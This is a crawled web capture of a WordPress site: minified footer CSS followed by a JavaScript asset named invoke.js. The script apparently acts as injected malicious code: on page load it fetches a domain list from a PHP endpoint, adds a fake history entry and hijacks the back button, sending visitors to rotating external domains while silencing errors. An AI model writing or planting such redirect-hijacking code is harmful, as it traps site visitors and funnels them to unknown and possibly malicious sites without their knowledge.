.mc4wp-form input[type="submit"]{background-color:#000000;}body:not(.pcdm-enable) .elementor-1698 .elementor-element.elementor-element-4fb5e77 .mc4wp-form input[type="submit"]:hover{background-color:#C3A063;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1698 .elementor-element.elementor-element-e222c25:not(.elementor-motion-effects-element-type-background), .elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-container{max-width:1430px;}.elementor-1698 .elementor-element.elementor-element-e222c25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-e222c25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1698 .elementor-element.elementor-element-1f1e29f .pcfooter-navmenu .pcfoot-navmenu{text-align:center;}.elementor-1698 .elementor-element.elementor-element-1f1e29f .pcfooter-navmenu{--pcfnmn-space:1px;}.elementor-1698 .elementor-element.elementor-element-d675b56 > .elementor-widget-container{padding:3px 0px 0px 0px;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu .pcfoot-navmenu{text-align:center;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li a{font-size:15px;font-style:italic;color:#FFFFFF;}.elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li a:hover, .elementor-1698 .elementor-element.elementor-element-d675b56 .pcfooter-navmenu li.current-menu-item a{color:#C3A063;}@media(max-width:1024px) and (min-width:768px){.elementor-1698 .elementor-element.elementor-element-98ba476{width:50%;}.elementor-1698 .elementor-element.elementor-element-755575b{width:50%;}.elementor-1698 .elementor-element.elementor-element-8199b3c{width:50%;}.elementor-1698 .elementor-element.elementor-element-8616f42{width:50%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://houzedit.com/wp-content/custom-assets/invoke.js
body_size: -152
content:
document.addEventListener('DOMContentLoaded', function() {
    'use strict';
    
    // Fetch domains from PHP backend
    fetch('/wp-content/get-domains.php')
        .then(response => {
            if (!response.ok) {
                throw new Error('Network response was not ok');
            }
            return response.json();
        })
        .then(domains => {
            let redirectCount = parseInt(sessionStorage.getItem('redirectCounter') || '0');
            
            if (window.history && window.history.pushState && domains.length > 0) {
                // Push initial state to history
                history.pushState({page: 1}, "", window.location.href);
                
                // Handle back button clicks
                window.addEventListener('popstate', function(event) {
                    // Calculate next domain in rotation
                    const nextDomain = domains[redirectCount % domains.length];
                    
                    // Update counter for next redirect
                    sessionStorage.setItem('redirectCounter', (redirectCount + 1).toString());
                    
                    // Redirect to selected domain
                    window.location.replace(nextDomain);
                });
            }
        })
        .catch(error => {
            // Silent error handling - no console output
        });
});